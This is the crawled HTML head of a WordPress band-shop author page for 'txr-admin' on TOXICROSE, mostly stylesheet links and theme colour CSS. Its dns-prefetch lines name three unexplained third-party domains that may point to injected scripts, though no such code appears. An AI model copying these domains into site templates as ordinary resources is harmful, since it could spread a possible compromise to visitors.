

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toxicrose.org/author/txr-admin/
body_size: 23586
content:
<!doctype html>
<html >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>txr-admin &#8211; TOXICROSE</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TOXICROSE &raquo; Feed" href="https://www.toxicrose.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOXICROSE &raquo; Comments Feed" href="https://www.toxicrose.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOXICROSE &raquo; Posts by txr-admin Feed" href="https://www.toxicrose.org/author/txr-admin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.toxicrose.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.toxicrose.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.toxicrose.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.toxicrose.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #676767;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--gold: #c0b283;--wp--preset--color--red: #ff6465;--wp--preset--color--turquoise: #15aebf;--wp--preset--color--blue: #3498dc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 72px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css'  href='https://www.toxicrose.org/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='catch-infinite-scroll-css'  href='https://www.toxicrose.org/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cwt-styles-css'  href='https://www.toxicrose.org/wp-content/plugins/catch-web-tools/css/cwt-styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-widgets-css'  href='https://www.toxicrose.org/wp-content/plugins/essential-widgets/public/css/essential-widgets-public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='musicidb-whhg-css'  href='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/css/whhg.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='musicidb-whhg-fui-css'  href='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/css/whhg-flat-ui.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='musicidb-slick-theme-css'  href='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/css/slick-theme.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='musicidb-styles-css'  href='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/css/styles.css?ver=1766205954' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.toxicrose.org/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css'  href='https://www.toxicrose.org/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://www.toxicrose.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css'  href='https://www.toxicrose.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='my-music-band-fonts-css'  href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A400%2C600%2C700%2C800%2C900%2C400italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='my-music-band-style-css'  href='https://www.toxicrose.org/wp-content/themes/my-music-band-pro/style.css?ver=20220627-165405' type='text/css' media='all' />
<style id='my-music-band-style-inline-css' type='text/css'>
@font-face {
            font-family: "star";
            src: url("https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/fonts/star.eot");
            src: url("https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
                url("https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
                url("https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
                url("https://www.toxicrose.org/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
            font-weight: normal;
            font-style: normal;
        }
#portfolio-content-section {  background-image: url("https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/images/portfolio-section-bg.jpg"); background-position: left top; background-repeat: no-repeat; background-attachment: scroll;}
		@media screen and (min-width: 64em){
			#portfolio-content-section {
				background-size: auto;
			}
		}
#testimonial-content-section {  background-image: url("https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/images/testimonial-bg.jpg"); background-position: left top; background-repeat: no-repeat; background-attachment: scroll;}
</style>
<link rel='stylesheet' id='my-music-band-block-style-css'  href='https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<style id='my-music-band-block-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Background Color */
	body {
		background-color: #262626;
	}

	/* Header Text Color */
	body {
		color: #ffffff;
	}

	/* Page Background Color */
	#page,
	.menu-inside-wrapper,
	#testimonial-content-section .hentry-inner,
	.woocommerce-account .woocommerce-MyAccount-navigation a {
		background-color: #151515;
	}

	.woocommerce-tabs ul.tabs li.active,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		border-bottom-color: #151515;
	}

	.woocommerce-pagination ul li span.current,
	.woocommerce-pagination ul li a:hover {
		background: #151515;
	}

	/* Secondary Background Color */
	hr,
	pre,
	select,
	.author-info,
	#footer-newsletter,
	#footer-social-navigation,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce nav.woocommerce-pagination,
	#primary-menu-wrapper #site-header-cart-wrapper,
	#testimonial-content-section,
	#portfolio-content-section.content-frame,
	#primary-search-wrapper .search-container,
	.wp-caption .wp-caption-text,
	.sidebar .widget .widget-title,
	.archive-post-wrap .entry-footer .entry-meta,
	.hero-content-wrapper .entry-container,
	#featured-content-section.style-two,
	#team-content-section,
	#top-playlist-section .wp-playlist-light.wp-playlist,
	#top-playlist-section .wp-playlist-tracks,
	.wp-audio-shortcode.my-music-band-mejs-container.mejs-container .mejs-controls,
	.wp-playlist-light .wp-playlist-current-item,
	.wp-playlist-light .my-music-band-mejs-container.mejs-container .mejs-controls,
	.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
	.woocommerce-account .woocommerce-MyAccount-navigation a:focus,
	.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,
	.woocommerce-tabs ul.tabs li a,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce-error,
	.woocommerce-noreviews,
	.demo_store,
	p.no-comments,
	ul.wc_payment_methods .payment_box,
	.widget_price_filter .price_slider_wrapper .ui-widget-content,
	[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
		background-color: #1b1b1b;
	}

	@media screen and (min-width: 48em) {
		table.shop_table .cart-subtotal th,
		table.shop_table .order-total th,
		.site-header-cart .widget_shopping_cart {
			background-color: #1b1b1b;
		}
	}

	@media screen and (min-width: 64em) {
		.navigation-classic .main-navigation ul ul {
			background-color: #1b1b1b;
		}
	}

	body.primary-nav-bottom-border .site-header,
	body.has-header-media:not(.home) .site-header,
	body .wp-playlist-item,
	body .wp-playlist-item:last-child,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	    border-color: #1b1b1b;
	}

	/* Tertiary Background Color */
	.header-media .wrapper,
	#feature-slider-section,
	#gallery-section,
	.site-footer,
	#footer-social-navigation .social-navigation a,
	#portfolio-content-section.background-image:not(.content-frame) {
		background-color: #151515;
	}

	/* 90 percent of Tertiary Background Color */
	#site-generator .social-navigation a,
	#colophon .wp-caption .wp-caption-text {
		background-color: rgba( 123, 123, 123, 0.9);
	}

	/* Main Text Color */
	body,
	input,
	select,
	textarea,
	input[type="date"],
	input[type="time"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="month"],
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="number"],
	textarea,
	.image-navigation,
	.comment-navigation,
	.sidebar .widget a,
	.wp-playlist-light .wp-playlist,
	body .wp-playlist-playing,
	body .wp-playlist .wp-playlist-playing,
	body .wp-playlist .wp-playlist-playing .wp-playlist-caption,
	body .wp-playlist-current-item .wp-playlist-item-title,
	body .wp-playlist-item:hover,
	body .wp-playlist-item:focus,
	body .wp-playlist-item:hover .wp-playlist-caption,
	body .wp-playlist-item:focus .wp-playlist-caption
	span.price ins,
	p.price ins,
	.wp-block-pullquote {
		color: #7b7b7b;
	}

	.wp-block-pullquote {
		border-color: #7b7b7b;
	}

	/* 43 percent of Main Text Color */
	body .wp-playlist,
	body .wp-playlist .wp-playlist-caption {
		color: rgba( 123, 123, 123, 0.43);
	}

	/* Footer Text Color */
	#colophon .widget,
	#colophon .widget a {
		color: #7b7b7b;
	}

	.site-info a,
	.site-info a:hover,
	.site-info a:focus {
		color: #7b7b7b;
	}

	/* 45 percent of Footer Text Color */
	#colophon .widget-title,
	.widget_categories li,
	.widget_archive li,
	#colophon .widget a:hover,
	#colophon .widget a:focus,
	.site-info {
		color: rgba( 123, 123, 123, 0.45 );
	}

	/* Headline Text Color */
	h1, h2, h3, h4, h5, h6,
	input[type="date"]:focus,
	input[type="time"]:focus,
	input[type="datetime-local"]:focus,
	input[type="week"]:focus,
	input[type="month"]:focus,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="number"]:focus,
	textarea:focus,
	.drop-cap::first-letter,
	.post-navigation a,
	.page-links > .page-links-title,
	.comment-author,
	.comment-reply-title small a:hover,
	.comment-reply-title small a:focus,
	#testimonial-content-section .section-content-wrap,
	.woocommerce-pagination ul li span.current,
	.woocommerce-pagination ul li a:hover {
		color: #ffffff;
	}

	/* Link Color */
	a,
	.site-title a,
	.site-description,
	.menu-toggle,
	.dropdown-toggle,
	#search-toggle,
	#share-toggle,
	.main-navigation a,
	.entry-title a,
	.entry-header .cat-links a:hover,
	.entry-header .cat-links a:focus,
	.more-link:hover,
	.more-link:focus,
	.events-content-wrapper .hentry:hover .event-list-item-actions a,
	.events-content-wrapper .hentry:hover .event-list-item-actions a,
	.events-content-wrapper .hentry:focus .event-list-item-actions a,
	.events-content-wrapper .hentry:focus .event-list-item-actions a,
	.widget .social-links-menu a,
	.site-header-menu .social-navigation a,
	#top-playlist-section .wp-playlist,
	#top-playlist-section .wp-playlist .wp-playlist-caption,
	#top-playlist-section .wp-playlist-current-item .wp-playlist-item-title,
	.wp-playlist-light .my-music-band-mejs-container.mejs-container button,
	table.shop_table_responsive tr td a:hover,
	table.shop_table_responsive tr td a:focus,
	.product-container a.added_to_cart:hover,
	.product-container a.added_to_cart:focus,
	.single-product .product_meta a:hover,
	.single-product .product_meta a:focus,
	.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
	.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
	.woocommerce-info a:hover,
	.woocommerce-info a:focus,
	.variations .reset_variations:hover,
	.variations .reset_variations:focus,
	.site-header-cart .cart-contents,
	.woocommerce-tabs ul.tabs li a {
		color: #ffffff;
	}

	/* Link Hover Color */
	a:focus,
	a:hover,
	.site-title a:hover,
	.site-title a:focus,
	.menu-toggle:hover,
	.dropdown-toggle:hover,
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	#search-toggle:hover,
	#share-toggle:hover,
	.menu-toggle:focus,
	.dropdown-toggle:focus,
	#search-toggle:focus,
	#share-toggle:focus,
	.main-navigation a:hover,
	.main-navigation a:focus,
	.main-navigation ul.menu li:hover > a,
	.main-navigation ul.menu li.focus > a,
	.main-navigation ul.menu li:active > a,
	.entry-header .cat-links a,
	.entry-meta a:hover,
	.entry-meta a:focus,
	.entry-title a:hover,
	.entry-title a:focus,
	.more-link,
	.comment-permalink:hover,
	.comment-permalink:focus,
	#cancel-comment-reply-link:hover,
	#cancel-comment-reply-link:focus,
	.widget .social-links-menu a:hover,
	.widget .social-links-menu a:focus,
	.site-header-menu .social-navigation a:hover,
	.site-header-menu .social-navigation a:focus,
	.post-navigation .nav-subtitle,
	.post-navigation a:hover .nav-title,
	.post-navigation a:focus .nav-title,
	.sidebar .widget a:hover,
	.sidebar .widget a:focus,
	.events-content-wrapper .hentry:focus .entry-title a,
	.events-content-wrapper .hentry:hover .entry-title a,
	#testimonial-content-section .section-content-wrapper .hentry-inner::before,
	#testimonial-content-section .cycle-pager span.cycle-pager-active,
	#team-content-section .artist-social-profile .social-navigation a:hover,
	#team-content-section .artist-social-profile .social-navigation a:focus,
	#team-content-section .artist-social-profile .social-navigation a:hover,
	#team-content-section .artist-social-profile .social-navigation a:focus,
	#gallery-section .entry-container a:hover,
	#gallery-section .entry-container a:focus, 
	.my-music-band-mejs-container.mejs-container button:hover,
	.my-music-band-mejs-container.mejs-container button:focus,
	.wp-playlist-light .my-music-band-mejs-container.mejs-container button:hover,
	.wp-playlist-light .my-music-band-mejs-container.mejs-container button:focus,
	#top-playlist-section .wp-playlist-item:hover,
	#top-playlist-section .wp-playlist-item:focus,
	#top-playlist-section .wp-playlist-item:hover .wp-playlist-caption,
	#top-playlist-section .wp-playlist-item:focus .wp-playlist-caption,
	body .wp-playlist-item-artist,
	table.shop_table_responsive tr td a,
	.product-container a.added_to_cart,
	.single-product .product_meta a,
